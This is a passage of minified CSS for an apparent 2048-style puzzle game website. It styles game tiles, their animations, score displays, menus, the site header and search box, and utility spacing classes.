translate(121px, 242px);}.tile.tile-position-2-4 {-webkit-transform: translate(121px, 363px);-moz-transform: translate(121px, 363px);-ms-transform: translate(121px, 363px);transform: translate(121px, 363px);}.tile.tile-position-3-1 {-webkit-transform: translate(242px, 0px);-moz-transform: translate(242px, 0px);-ms-transform: translate(242px, 0px);transform: translate(242px, 0px);}.tile.tile-position-3-2 {-webkit-transform: translate(242px, 121px);-moz-transform: translate(242px, 121px);-ms-transform: translate(242px, 121px);transform: translate(242px, 121px);}.tile.tile-position-3-3 {-webkit-transform: translate(242px, 242px);-moz-transform: translate(242px, 242px);-ms-transform: translate(242px, 242px);transform: translate(242px, 242px);}.tile.tile-position-3-4 {-webkit-transform: translate(242px, 363px);-moz-transform: translate(242px, 363px);-ms-transform: translate(242px, 363px);transform: translate(242px, 363px);}.tile.tile-position-4-1 {-webkit-transform: translate(363px, 0px);-moz-transform: translate(363px, 0px);-ms-transform: translate(363px, 0px);transform: translate(363px, 0px);}.tile.tile-position-4-2 {-webkit-transform: translate(363px, 121px);-moz-transform: translate(363px, 121px);-ms-transform: translate(363px, 121px);transform: translate(363px, 121px);}.tile.tile-position-4-3 {-webkit-transform: translate(363px, 242px);-moz-transform: translate(363px, 242px);-ms-transform: translate(363px, 242px);transform: translate(363px, 242px);}.tile.tile-position-4-4 {-webkit-transform: translate(363px, 363px);-moz-transform: translate(363px, 363px);-ms-transform: translate(363px, 363px);transform: translate(363px, 363px);}.tile {position: absolute;-webkit-transition: 100ms ease-in-out;-moz-transition: 100ms ease-in-out;transition: 100ms ease-in-out;-webkit-transition-property: -webkit-transform;-moz-transition-property: -moz-transform;transition-property: transform;}.tile .tile-inner {border-radius: 3px;background: #eee4da;text-align: center;font-weight: bold;z-index: 10;font-size: 55px;background-position: center center !important;background-size: cover !important;background-repeat: no-repeat !important;}.game-type-custom .tile .tile-inner .tile-text{font-weight: normal;font-size: 1rem;line-height: 1;text-align: center;margin: 0;padding: 1px 2px;min-width: 1.25rem;position: absolute;right: 0px;bottom: 0px;color: rgba(255,255,255,.9);background: rgba(0,0,0,.6);text-shadow: 0px 0px 1px #212121;}.game-type-custom .tile .tile-inner .tile-text-default{font-family: "Clear Sans", "Helvetica Neue", Arial, sans-serif;}.tile.tile-2 .tile-inner {background: #eee4da;box-shadow: 0 0 30px 10px rgba(243, 215, 116, 0), inset 0 0 0 1px rgba(255, 255, 255, 0);}.tile.tile-4 .tile-inner {background: #ede0c8;box-shadow: 0 0 30px 10px rgba(243, 215, 116, 0), inset 0 0 0 1px rgba(255, 255, 255, 0);}.tile.tile-8 .tile-inner {color: #f9f6f2;background: #f2b179;}.tile.tile-16 .tile-inner {color: #f9f6f2;background: #f59563;}.tile.tile-32 .tile-inner {color: #f9f6f2;background: #f67c5f;}.tile.tile-64 .tile-inner {color: #f9f6f2;background: #f65e3b;}.tile.tile-128 .tile-inner {color: #f9f6f2;background: #edcf72;box-shadow: 0 0 30px 10px rgba(243, 215, 116, 0.2381), inset 0 0 0 1px rgba(255, 255, 255, 0.14286);font-size: 45px;}@media screen and (max-width: 520px) {.tile.tile-128 .tile-inner {font-size: 25px;}}.tile.tile-256 .tile-inner {color: #f9f6f2;background: #edcc61;box-shadow: 0 0 30px 10px rgba(243, 215, 116, 0.31746), inset 0 0 0 1px rgba(255, 255, 255, 0.19048);font-size: 45px;}@media screen and (max-width: 520px) {.tile.tile-256 .tile-inner {font-size: 25px;}}.tile.tile-512 .tile-inner {color: #f9f6f2;background: #edc850;box-shadow: 0 0 30px 10px rgba(243, 215, 116, 0.39683), inset 0 0 0 1px rgba(255, 255, 255, 0.2381);font-size: 45px;}@media screen and (max-width: 520px) {.tile.tile-512 .tile-inner {font-size: 25px;}}.tile.tile-1024 .tile-inner {color: #f9f6f2;background: #edc53f;box-shadow: 0 0 30px 10px rgba(243, 215, 116, 0.47619), inset 0 0 0 1px rgba(255, 255, 255, 0.28571);font-size: 35px;}@media screen and (max-width: 520px) {.tile.tile-1024 .tile-inner {font-size: 15px;}}.tile.tile-2048 .tile-inner {color: #f9f6f2;background: #edc22e;box-shadow: 0 0 30px 10px rgba(243, 215, 116, 0.55556), inset 0 0 0 1px rgba(255, 255, 255, 0.33333);font-size: 35px;}@media screen and (max-width: 520px) {.tile.tile-2048 .tile-inner {font-size: 15px;}}.tile.tile-super .tile-inner {color: #f9f6f2;background: #3c3a32;font-size: 1.5625rem;}.tile.tile-default .tile-inner {font-size: 1.75rem;}@media screen and (max-width: 520px) {.tile.tile-super .tile-inner {font-size: 0.875rem;}.game-type-custom .tile .tile-inner .tile-text{font-size: 0.75rem;min-width: 0.75rem;}.tile.tile-default .tile-inner {font-size: 1rem;}}@-webkit-keyframes appear {0% {opacity: 0;-webkit-transform: scale(0);-moz-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}100% {opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}}@-moz-keyframes appear {0% {opacity: 0;-webkit-transform: scale(0);-moz-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}100% {opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}}@keyframes appear {0% {opacity: 0;-webkit-transform: scale(0);-moz-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}100% {opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}}.tile-new .tile-inner {-webkit-animation: appear 200ms ease 100ms;-moz-animation: appear 200ms ease 100ms;animation: appear 200ms ease 100ms;-webkit-animation-fill-mode: backwards;-moz-animation-fill-mode: backwards;animation-fill-mode: backwards;}@-webkit-keyframes pop {0% {-webkit-transform: scale(0);-moz-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}50% {-webkit-transform: scale(1.2);-moz-transform: scale(1.2);-ms-transform: scale(1.2);transform: scale(1.2);}100% {-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}}@-moz-keyframes pop {0% {-webkit-transform: scale(0);-moz-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}50% {-webkit-transform: scale(1.2);-moz-transform: scale(1.2);-ms-transform: scale(1.2);transform: scale(1.2);}100% {-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}}@keyframes pop {0% {-webkit-transform: scale(0);-moz-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}50% {-webkit-transform: scale(1.2);-moz-transform: scale(1.2);-ms-transform: scale(1.2);transform: scale(1.2);}100% {-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}}.tile-merged .tile-inner {z-index: 20;-webkit-animation: pop 200ms ease 100ms;-moz-animation: pop 200ms ease 100ms;animation: pop 200ms ease 100ms;-webkit-animation-fill-mode: backwards;-moz-animation-fill-mode: backwards;animation-fill-mode: backwards;}.above-game:after {content: "";display: block;clear: both;}.game-intro {float: left;line-height: 42px;margin-bottom: 0;}.restart-button-trigger {display: inline-block;background: #8f7a66;border-radius: 3px;padding: 0 20px;text-decoration: none;color: #f9f6f2;height: 40px;line-height: 42px;display: block;text-align: center;}.game-explanation {margin-top: 0px;}@media screen and (max-width: 520px) {.game-content {width: 280px;margin: 0 auto;}.game-container-wrapper {width: 280px;margin: 0 auto;}.score-container, .best-container {margin-top: 0;padding: 15px 10px;min-width: 40px;}.heading {margin-bottom: 10px;}.game-intro {width: 55%;display: block;box-sizing: border-box;line-height: 1.65;}.restart-button-trigger {width: 42%;padding: 0;display: block;box-sizing: border-box;margin-top: 2px;}.game-container {margin-top: 17px;position: relative;padding: 10px;cursor: default;-webkit-touch-callout: none;-ms-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;-ms-touch-action: none;touch-action: none;background: #bbada0;border-radius: 6px;width: 280px;height: 280px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.game-container .game-message {display: none;position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: rgba(238, 228, 218, 0.9);z-index: 100;text-align: center;-webkit-animation: fade-in 800ms ease 1200ms;-moz-animation: fade-in 800ms ease 1200ms;animation: fade-in 800ms ease 1200ms;-webkit-animation-fill-mode: both;-moz-animation-fill-mode: both;animation-fill-mode: both;}.game-container .game-message p {font-size: 60px;font-weight: bold;height: 60px;line-height: 60px;}.game-container .game-message .lower {display: block;}.game-container .game-message a {display: inline-block;background: #8f7a66;border-radius: 3px;padding: 0 20px;text-decoration: none;color: #f9f6f2;height: 40px;line-height: 42px;margin-left: 9px;}.game-container .game-message a.keep-playing-button {display: none;}.game-container .game-message.game-won {background: rgba(237, 194, 46, 0.8);color: #f9f6f2;}.game-container .game-message.game-won a.keep-playing-button {display: inline-block;}.game-container .game-message.game-won, .game-container .game-message.game-over {display: flex;}.grid-container {position: absolute;z-index: 1;}.grid-row {margin-bottom: 10px;}.grid-row:last-child {margin-bottom: 0;}.grid-row:after {content: "";display: block;clear: both;}.grid-cell {width: 57.5px;height: 57.5px;margin-right: 10px;float: left;border-radius: 3px;background: rgba(238, 228, 218, 0.35);}.grid-cell:last-child {margin-right: 0;}.tile-container {position: absolute;z-index: 2;}.tile, .tile .tile-inner {width: 58px;height: 58px;line-height: 58px;}.tile.tile-position-1-1 {-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.tile.tile-position-1-2 {-webkit-transform: translate(0px, 67px);-moz-transform: translate(0px, 67px);-ms-transform: translate(0px, 67px);transform: translate(0px, 67px);}.tile.tile-position-1-3 {-webkit-transform: translate(0px, 135px);-moz-transform: translate(0px, 135px);-ms-transform: translate(0px, 135px);transform: translate(0px, 135px);}.tile.tile-position-1-4 {-webkit-transform: translate(0px, 202px);-moz-transform: translate(0px, 202px);-ms-transform: translate(0px, 202px);transform: translate(0px, 202px);}.tile.tile-position-2-1 {-webkit-transform: translate(67px, 0px);-moz-transform: translate(67px, 0px);-ms-transform: translate(67px, 0px);transform: translate(67px, 0px);}.tile.tile-position-2-2 {-webkit-transform: translate(67px, 67px);-moz-transform: translate(67px, 67px);-ms-transform: translate(67px, 67px);transform: translate(67px, 67px);}.tile.tile-position-2-3 {-webkit-transform: translate(67px, 135px);-moz-transform: translate(67px, 135px);-ms-transform: translate(67px, 135px);transform: translate(67px, 135px);}.tile.tile-position-2-4 {-webkit-transform: translate(67px, 202px);-moz-transform: translate(67px, 202px);-ms-transform: translate(67px, 202px);transform: translate(67px, 202px);}.tile.tile-position-3-1 {-webkit-transform: translate(135px, 0px);-moz-transform: translate(135px, 0px);-ms-transform: translate(135px, 0px);transform: translate(135px, 0px);}.tile.tile-position-3-2 {-webkit-transform: translate(135px, 67px);-moz-transform: translate(135px, 67px);-ms-transform: translate(135px, 67px);transform: translate(135px, 67px);}.tile.tile-position-3-3 {-webkit-transform: translate(135px, 135px);-moz-transform: translate(135px, 135px);-ms-transform: translate(135px, 135px);transform: translate(135px, 135px);}.tile.tile-position-3-4 {-webkit-transform: translate(135px, 202px);-moz-transform: translate(135px, 202px);-ms-transform: translate(135px, 202px);transform: translate(135px, 202px);}.tile.tile-position-4-1 {-webkit-transform: translate(202px, 0px);-moz-transform: translate(202px, 0px);-ms-transform: translate(202px, 0px);transform: translate(202px, 0px);}.tile.tile-position-4-2 {-webkit-transform: translate(202px, 67px);-moz-transform: translate(202px, 67px);-ms-transform: translate(202px, 67px);transform: translate(202px, 67px);}.tile.tile-position-4-3 {-webkit-transform: translate(202px, 135px);-moz-transform: translate(202px, 135px);-ms-transform: translate(202px, 135px);transform: translate(202px, 135px);}.tile.tile-position-4-4 {-webkit-transform: translate(202px, 202px);-moz-transform: translate(202px, 202px);-ms-transform: translate(202px, 202px);transform: translate(202px, 202px);}.tile .tile-inner {font-size: 35px;}.game-message p {font-size: 30px !important;height: 30px !important;line-height: 30px !important;}.game-message .lower {}}.game-top {display: flex;align-items: center;justify-content: space-between;padding-top: 2px;}.heading{}.scores-container {float: none;text-align: left;}.score-container, .best-container{line-height: 1.6;margin-top: 0px;padding: 15px 20px 0px;height: unset;float: left;}.score-container{margin-right: 5px;}.best-container{}.score-container:after, .best-container:after {top: 7px;}.favorite-icon {display: inline-block;width: 40px;height: 40px;cursor: pointer;background: url(/img/heart/heart_grey.svg) center center/cover no-repeat transparent;}.favorite-icon.added {background: url(/img/heart/heart_red.svg) center center/cover no-repeat transparent;animation: fiScaleAnimation .5s ease-in-out;}@keyframes fiScaleAnimation {0% {transform: scale(1.0);}50% {transform: scale(1.05);}100% {transform: scale(1.0);}}.random-game-icon {display: inline-block;width: 40px;height: 40px;cursor: pointer;background: url(/img/dice.svg) center center/cover no-repeat transparent;}.random-game-icon:hover {filter: invert();}.random-game-icon.active {animation: rotate 0.4s linear infinite;}@keyframes rotate {from {transform: rotate(0deg);}to {transform: rotate(360deg);}}.above-game {display: flex;align-items: center;justify-content: space-between;flex-direction: row-reverse;flex: 1;}.game-intro {float: none;}.tile-description {text-align: center;margin-top: 10px;background: rgb(225, 218, 207);color: rgb(85, 78, 72);border-radius: 3px;padding: 10px;font-weight: 600;letter-spacing: 1px;white-space: nowrap;overflow: hidden;}.undo-button, .menu-button, .options-button, .restart-button-trigger#restartBtnTrigger, .game-menu-button {width: auto;height: auto;display: inline-block;background: #8f7a66;border-radius: 3px;padding: 15px 10px;text-decoration: none;color: #f9f6f2;line-height: 1.6;display: inline-block;text-align: center;background: #A59483;white-space: nowrap;}.undo-button:hover, .menu-button:hover, .options-button:hover, .restart-button-trigger#restartBtnTrigger:hover, .game-menu-button:hover {background: #8f7a66;}.undo-button:active, .menu-button:active, .options-button:active, .restart-button-trigger#restartBtnTrigger:active {background: #bbada0;}.undo-button{opacity: 0.4;}.restart-button-trigger#restartBtnTrigger {margin-right: 5px;}.game-menu-button {margin-left: 5px;cursor: pointer;position: relative;}.game-menu-button img {}.game-menu-button > div {position: absolute;right: -1px;top: 100%;z-index: 9;min-width: 200px;padding-top: 10px;display: none;}.game-menu-button ul {margin: 0;padding: 0;list-style: none;}.game-menu-button div > ul {border-radius: 5px;overflow: hidden;box-shadow: 0px 6px 6px rgba(0, 0, 0, 0.65);}.game-menu-button ul li {}.game-menu-button > ul li:first-child a, .game-menu-button > ul li:first-child span {border-top-left-radius: 5px;border-top-right-radius: 5px;}.game-menu-button ul li a, .game-menu-button ul li span {text-decoration: none;text-align: left;white-space: nowrap;font-weight: normal;line-height: 1.6;background: #A59483;background: #8f7a66;background: #5c6770;color: #fafafa;color: #f9f6f2;padding: 0.5rem 1rem 0.5rem 0.5rem;display: flex;align-items: center;}.game-menu-button ul li a:hover {background: #505a63;}.game-menu-button ul li a:active {background: #5c6770;}.game-menu-button div > ul li img {width: 20px;margin-right: 10px;}.game-menu-button ul li ul {}.game-menu-button ul li ul li {}.game-menu-button ul li ul li a {padding: 0.25rem 1rem;padding-left: 3rem;}.game-container {margin-top: 10px;z-index: 1;}.game-footer {margin-top: 5px;margin-bottom: 5px;display: flex;align-items: center;justify-content: space-between;}.game-footer div {flex: 1;}.game-footer div:first-of-type {white-space: nowrap;}.game-footer div:nth-child(2) {text-align: center;display: flex;align-items: center;justify-content: center;}.game-footer div span.fullscreen-toggle-btn {width: 1.125em;height: 1.125em;display: inline-block;background-color: transparent;background-image: url(/img/fullscreen-open.svg);background-position: center center;background-size: contain;background-repeat: no-repeat;cursor: pointer;opacity: 1;-webkit-transition: all 0.3s ease-out 0s;transition: all 0.3s ease-out 0s;}.game-footer div span.fullscreen-toggle-btn.active {background-image: url(/img/fullscreen-exit.svg);}.game-footer div span.fullscreen-toggle-btn:hover {}.game-footer div:last-of-type {text-align: right;}.gf-buttons {display: flex;align-items: center;justify-content: space-between;color: var(--colorPrimary);color: #554e48;text-align: center;margin: 0px 15px 0px;position: relative;z-index: 201;}.gf-buttons ul {list-style: none;display: flex;justify-content: space-between;width: 100%;margin: 0;padding: 0;max-width: 500px;margin: 0 auto;border: 1px solid #dbd3c6;border-radius: 4px;}.gf-buttons > ul > li {position: relative;flex: 1;overflow: hidden;}.gf-buttons > ul > li.show {overflow: visible;}.gf-buttons > ul > li > a {display: block;padding: 5px 0px 7px;-webkit-transition: all 0.3s ease-out 0s;transition: all 0.3s ease-out 0s;position: relative;z-index: 2;background: #e1dacf;}.gf-buttons > ul > li:first-child > a {border-top-left-radius: 4px;border-bottom-left-radius: 4px;}.gf-buttons > ul > li:last-child > a {border-top-right-radius: 4px;border-bottom-right-radius: 4px;}.gf-buttons > ul > li > a > span {display: block;}.gf-buttons > ul > li > a > span:first-child {width: 100%;min-width: 40px;height: 40px;display: inline-block;background-color: transparent;background-position: center center;background-size: 24px 24px;background-repeat: no-repeat;cursor: pointer;-webkit-transition: all 0.3s ease-out 0s;transition: all 0.3s ease-out 0s;}.gf-buttons > ul > li > a > span:last-child {}.gf-buttons > ul > li > a:hover {background-color: #fbfaf3;}.gf-buttons > ul > li > a span.fs-start-btn {background-image: url(/img/fullscreen.svg);background-size: 26px 26px;}.gf-buttons > ul > li > a span.custom-grid-btn {background-image: url(/img/grid.svg);}.gf-buttons > ul > li > a span.settings-btn {background-image: url(/img/settings.svg);background-size: 34px 34px;}.gf-buttons > ul > li > a span.scores-btn {background-image: url(/img/rank.svg);background-size: 26px 26px;}.gf-buttons > ul > li > a.options-btn {background-image: url(/img/options2.svg);}.gf-buttons ul li ul {position: absolute;z-index: 1;left: 0;right: 0;z-index: 1;background: #e1dacf;border: 1px solid #dbd3c6;border-radius: 0px;border-top-left-radius: 4px;border-top-right-radius: 4px;display: block;bottom: -100%;opacity: 0;transition: all 0.2s ease-out 0s, opacity 0.2s ease-out 0.1s;}.gf-buttons ul li.show ul {bottom: 100%;opacity: 1;}.gf-buttons ul li ul li {}.gf-buttons ul li ul li a {display: block;padding: 5px 10px;color: #424242;}.gf-buttons ul li ul li a:hover {background: #fafafa;color: var(--anchorHoverColor);}.game-container .game-message p {margin-bottom: 0px !important;}.score-sharing {height: 70px;margin-bottom: 0.5rem;display: flex;flex-direction: column;align-items: center;justify-content: center;}.score-sharing .loader {max-width: 30px;}.score-sharing .rank {display:block;font-size: 1.5rem;font-weight:bold;margin-top:0px;}.score-sharing .warning {display: block;font-size: 0.75em;font-weight: normal;margin-top: -3px;}@media screen and (max-width: 520px) {.game-top {display: block;}.heading {}.scores-container {width: 100%;}.score-container, .best-container {width: 49%;padding-left: 5px;padding-right: 5px;}.score-container{margin-right: 2%;}.above-game {}.above-game:after {display: none;}.favorite-icon, .random-game-icon {width: 30px;height: 30px;}.above-game .buttons {display: flex;gap: 5px;}.options-button {display: inline-block;}.undo-button, .menu-button, .options-button, .restart-button-trigger#restartBtnTrigger, .game-menu-button {font-size: 0.875rem;padding: 5px 7px;}.restart-button-trigger#restartBtnTrigger {margin-top: 0px;margin-right: 0px;}.game-menu-button {margin-left: 0px;}.game-menu-button.show > div {display: block;}.gf-buttons {max-height: 0;opacity: 0;overflow: hidden;-webkit-transition: max-height 0.5s ease, opacity 0.5s ease;transition: max-height 0.5s ease, opacity 0.5s ease;}.gf-buttons.show {max-height: 100px;opacity: 1;overflow: visible;}.score-sharing {height: 50px;}.score-sharing .rank {font-size: 1.125rem;}.gf-buttons > ul > li > a {font-size: 0.75rem;}.game-footer div span.fullscreen-toggle-btn {width: 1.125em;height: 1.125em;}}@media screen and (min-width: 521px) {.score-container, .best-container {display: flex;align-items: center;justify-content: center;padding-left: 5px;padding-right: 5px;min-width: 105px;}.score-container, .best-container, .restart-button-trigger#restartBtnTrigger {height: 60px;}.above-game {display: flex;align-items: center;justify-content: space-between;flex-direction: row-reverse;flex: 1;}.above-game .buttons {display: flex;}.undo-button, .menu-button, .options-button, .restart-button-trigger#restartBtnTrigger {display: flex;align-items: center;justify-content: center;}.options-button {display: none;}.game-menu-button:hover > div {display: block;}.game-footer div span.fullscreen-toggle-btn {width: 1.25em;height: 1.25em;}}:root {--contentBgColor: #FBFAF3;--anchorColor: #23989f;--anchorHoverColor: #23989f;--fontPrimary: 'Open Sans', sans-serif;--fontSecondary: 'Open Sans', sans-serif;--fontGame: 'Open Sans', sans-serif;--colorPrimary: #222222;--colorSecondary: #16a085;}html {}body {font-family: var(--fontPrimary);font-size: 1rem;font-weight: normal;line-height: 1.5;color: #fafafa;color: var(--colorPrimary);background: #32465a;margin: 0;padding: 0;}a:link, a:hover, a:visited, a:active {outline:none;text-decoration: none;-webkit-transition: all 0.2s ease-out 0s;transition: all 0.2s ease-out 0s;}a{color: var(--anchorColor);font-weight: bold;-webkit-transition: 0.2s;-moz-transition: all .2s;-o-transition: all .2s;-ms-transition: all .2s;transition: all .2s;}a[role="button"]:hover{text-decoration: none;}img{max-width:100%;max-height:100%;}h1 {font-size: 1.5rem;}p {margin-top: 0;margin-bottom: 10px;line-height: 1.65;}textarea, select, input, button {outline: none;}.clearfix:before, .clearfix:after {content: " ";display: table;}.clearfix:after {clear: both;}.m-0 {margin: 0px !important;}.mt-0{margin-top: 0px !important;}.mb-0{margin-bottom: 0px !important;}.pt-0{padding-top: 0px !important;}.pb-0{padding-bottom: 0px !important;}.mt-10{margin-top: 10px !important;}.mb-10{margin-bottom: 10px !important;}.pt-10{padding-top: 10px !important;}.pb-10{padding-bottom: 10px !important;}.mt-15{margin-top: 15px !important;}.mb-15{margin-bottom: 15px !important;}.pt-15{padding-top: 15px !important;}.pb-15{padding-bottom: 15px !important;}.mt-20{margin-top: 20px !important;}.mb-20{margin-bottom: 20px !important;}.pt-20{padding-top: 20px !important;}.pb-20{padding-bottom: 20px !important;}.mt-25{margin-top: 25px !important;}.mb-25{margin-bottom: 25px !important;}.pt-25{padding-top: 25px !important;}.pb-25{padding-bottom: 25px !important;}.mt-30{margin-top: 30px !important;}.mb-30{margin-bottom: 30px !important;}.pt-30{padding-top: 30px !important;}.pb-30{padding-bottom: 30px !important;}.mt-35{margin-top: 35px !important;}.mb-35{margin-bottom: 35px !important;}.pt-35{padding-top: 35px !important;}.pb-35{padding-bottom: 35px !important;}.mt-40{margin-top: 40px !important;}.mb-40{margin-bottom: 40px !important;}.pt-40{padding-top: 40px !important;}.pb-40{padding-bottom: 40px !important;}.mt-50{margin-top: 50px !important;}.mb-50{margin-bottom: 50px !important;}.pt-50{padding-top: 50px !important;}.pb-50{padding-bottom: 50px !important;}.mt-60{margin-top: 60px !important;}.mb-60{margin-bottom: 60px !important;}.pt-60{padding-top: 60px !important;}.pb-60{padding-bottom: 60px !important;}.mt-70{margin-top: 70px !important;}.mb-70{margin-bottom: 70px !important;}.pt-70{padding-top: 70px !important;}.pb-70{padding-bottom: 70px !important;}.mt-80{margin-top: 80px !important;}.mb-80{margin-bottom: 80px !important;}.pt-80{padding-top: 80px !important;}.pb-80{padding-bottom: 80px !important;}.mt-90{margin-top: 90px !important;}.mb-90{margin-bottom: 90px !important;}.pt-90{padding-top: 90px !important;}.pb-90{padding-bottom: 90px !important;}.mt-100{margin-top: 100px !important;}.mb-100{margin-bottom: 100px !important;}.pt-100{padding-top: 100px !important;}.pb-100{padding-bottom: 100px !important;}.noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.header, .footer{width: 100%;}.header-inner, .content, .footer-inner {width: 100%;max-width: 1400px;margin: 0px auto;padding-left: 15px;padding-right: 15px;}.header {background: #5c6770;}.header-inner {justify-content: space-between;align-items: center;display: flex;}.header a{color: #fff;}.header .logo img{}.header .logo a{text-transform: uppercase;font-size: 1.5625rem;}.header-menu{position: relative;}.header-menu > ul > li.has-dropdown > a {position: relative;}.header-menu > ul > li.has-dropdown > a:before {content: "";width: 12px;height: 12px;position: absolute;border-left: 1px solid #525a60;border-bottom: 1px solid #525a60;border-color: #7b848d;transform: rotate(-45deg);}.header-menu ul li.li-search-form{position: static;}.search-form{}.header-menu .search-form input[type=text] {padding: 3px 25px 3px 7px;background-image: url("/img/search/search.svg");background-position: calc(100% - 2px) center ;background-size: 20px 20px;background-repeat: no-repeat;-webkit-transition: all 0.3s ease-out 0s;transition: all 0.3s ease-out 0s;}.header-menu ul li ul.livesearch {position: absolute;z-index: 300;top: 100%;left: 0;right: 0;background: #fff;padding: 10px;box-shadow: 0px 15px 50px rgba(0, 0, 0, .8);-webkit-transition: all 0.2s ease-out 0s;transition: all 0.2s ease-out 0s;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.header-menu ul li:hover > ul.livesearch {display: block;}.header-menu ul.livesearch li{padding: 5px 0px;width: 100%;border: none;text-align: center;}.header-menu ul.livesearch li .container-fluid{padding: 0px;}.header-menu ul.livesearch li a{overflow: hidden;margin: 12px 12px;padding: 5px 5px 5px;padding: 0px;display: block;box-shadow: 0px 2px 4px rgb(0 0 0 / 30%);border-radius: 4px;}.header-menu ul.livesearch li a:hover{box-shadow: 0px 4px 6px rgb(0 0 0 / 60%);}.header-menu ul.livesearch li.more-result {padding: 0px;}.header-menu ul.livesearch li.more-result a {display: inline-block;box-shadow: none;padding: 0.25rem 0.75rem;margin: 0.25rem 0px 0px;border: 1px solid #ddd;font-size: 0.875rem;}.header-menu ul.livesearch img{}.header-menu ul.livesearch p{font-size: 0.875rem;white-space: nowrap;overflow: hidden;margin: 0px;padding: 2px 2px;}.header-menu img.menu-item-account {width: 2rem;height: 2rem;border-radius: 50%;border: 2px solid #fff;}.header-menu .li-account div {display: inline-block;padding: 1.1rem 0 1.1rem 1.25rem;cursor: pointer;}.header-menu ul.more-links-ul {display: none;}.burgWrapper {padding: 20px 10px;cursor: pointer;display: none;}.burg, .burg:before, .burg:after {background: #fff;width: 30px;height: 5px;-moz-transition: 0.2s;-o-transition: 0.2s;-webkit-transition: 0.2s;transition: 0.2s;}.burg {display: block;position: relative;}.burg:before {content: '';position: absolute;top: -10px;}.burg:after {content: '';position: absolute;top: 10px;}.activeBurg {background: transparent;}.activeBurg:before {-webkit-transform: rotate(45deg);top: 0;}.activeBurg:after {-webkit-transform: rotate(-45deg);top: 0;}.content-wrapper{width: 100%;position: relative;background: var(--contentBgColor);display: flex;align-items: stretch;justify-content: stretch;}.sidebar{padding: 50px 10px 10px 10px;flex: 1;}.left-sidebar{order: -1;}.right-sidebar{}.content{padding-top: 20px;padding-bottom: 20px;position: relative;-webkit-transition: all 0.2s ease-out 0s;transition: all 0.2s ease-out 0s;}.content.game-single{padding-top: 15px;}.content .title{text-align:center;font-size: 1.5625rem;margin-bottom: 1.125rem;}.content a.game-show-link{color: var(--contentBgColor);padding: 2px 5px;background: rgb(108, 117, 125);position: absolute;right: 0px;top: 5px;font-weight: normal;font-size: 0.875rem;z-index: 1;opacity: 0;visibility: hidden;}.content:hover .container-fluid > a.game-show-link, div[class^='col']:hover a.game-show-link, div[class*=' col']:hover a.game-show-link {opacity:1;visibility:visible;}.game-blocks {margin-left: -6px;margin-right: -6px;}.content .game-block{position: relative;overflow: hidden;background:#fafafa;margin: 9px 7px;border-radius: 4px;-webkit-transition: all 0.1s ease-out 0s;transition: all 0.1s ease-out 0s;box-shadow: 0px 2px 4px rgba(0,0,0,.3);}.content .game-block:hover {box-shadow: 0px 4px 6px rgba(0,0,0,.6);}.content .single-block:first-child {}.content .single-block:nth-child(4n+1) .game-block{margin-left: 0px;}.content .single-block:nth-child(4n) .game-block{margin-right: 0px;}.box {width: 100%;padding-top: 100%;position: relative;margin-bottom: calc(2.25rem + 1px);overflow: visible;}.box:before {content: "";position: absolute;left: -1px;right: -1px;top: -1px;bottom: -1px;filter: invert(1);transform: rotate(180deg);-webkit-transition: transform 0.2s ease-out 0s;transition: transform 0.2s ease-out 0s;}.game-block:hover .box:before {transform: rotate(180deg) scale(1.03);}.game-block.ajax-loaded .box:before {display: none;}.game-block.ajax-loaded .box div {position: absolute;left: 0px;right: 0px;top: 0px;bottom: 0px;filter: invert(1);transform: rotate(180deg);-webkit-transition: transform 0.2s ease-out 0s;transition: transform 0.2s ease-out 0s;}.game-block.ajax-loaded:hover .box div {transform: rotate(180deg) scale(1.03);}.content .game-block .game-icon{text-align: center;}.content .game-block .game-icon img{width: 100%;}.header .search-result-single .game-name, .content .game-block .game-name{position: absolute;top: 100%;width: 100%;font-size: 0.875rem;font-weight: 600;line-height: 1.2;text-align: center;background: rgba(233, 233, 233,0.8);background: #fafafa;background: #f9f9f9;color: #fff;color: #32465a;margin: 0px;padding: 5px 2px;white-space: nowrap;height: 2.25rem;line-height: 2.25rem;padding-top: 0px;padding-bottom: 0px;}.content .sub-games .game-block-wrapper {max-width: 150px;margin: 0 auto;}.content .sub-games .game-block {margin: 8px 6px;border: 0px solid transparent;}.content .sub-games .game-block.active {border: 5px solid #009688;display: block;overflow: hidden;}.content .sub-games .game-block .game-name {font-size: .7em;}.content .sub-games .game-block .game-name.creator-name {font-size: .6em;color: #a2a2a2;padding-top: 0px;padding-bottom: 6px;}.content .sub-games .box {margin-bottom: calc((1.875rem + 0px) + (1.125rem + 0px));}.content .sub-games .game-block .game-name.creator-name {top: calc(100% + 1.5rem + 1px);line-height: 1.5;height: 1.5rem;}.prevnext .box {margin-bottom: 0px;}@media(min-width:521px){.game-type-custom .tile .tile-inner .tile-text {font-size: 0.875rem;min-width: 1rem;}}.game-size {}.game-size h2.title {margin-bottom: 0.75rem;}.size-info {display: flex;align-items: stretch;justify-content: space-between;max-width: 500px;margin: 0px auto;}.size-info .size-single {flex: 1;border: 1px solid #d8d0c36b;border-color: #ccc;border-right-width: 0px;text-align: center;padding: 1rem 0.25rem;-webkit-transition: all 0.2s ease-out 0s;transition: all 0.2s ease-out 0s;}.size-info .size-single:first-child {border-top-left-radius: 4px;border-bottom-left-radius: 4px;}.size-info .size-single:last-child {border-right-width: 